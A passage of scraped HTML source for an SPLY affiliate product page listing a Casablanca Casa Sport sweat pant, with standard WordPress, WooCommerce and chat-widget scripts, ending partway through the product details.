

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/casablanca-casa-sport-sweat-pant/
body_size: 30421
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Casablanca Casa Sport Sweat Pant | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,898] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/casablanca-casa-sport-sweat-pant/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/31069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=31069' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fcasablanca-casa-sport-sweat-pant%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fcasablanca-casa-sport-sweat-pant%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-31069 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/bottoms/">Bottoms</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/bottoms/sweatpants/">Sweatpants</a>&nbsp;&#47;&nbsp;Casablanca Casa Sport Sweat Pant</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-31069" class="post-31069 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-casablanca product_cat-casablanca-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-sweatpants pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black dc_vendor_shop-end first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="CASABLANCA-CASA-SPORT-SWEAT-PANT" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-1-600x755.jpg" class="" alt="" loading="lazy" title="CASABLANCA-CASA-SPORT-SWEAT-PANT-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-CASA-SPORT-SWEAT-PANT-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/casablanca" >Casablanca</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Casablanca Casa Sport Sweat Pant</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="end" href="/splyrs/end"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg" /> <span class="splyr-name">end</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>379.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://www.endclothing.com/us/casablanca-casa-sport-sweat-pant-mf21-cs-jtr-007-bk.html" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="31069" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
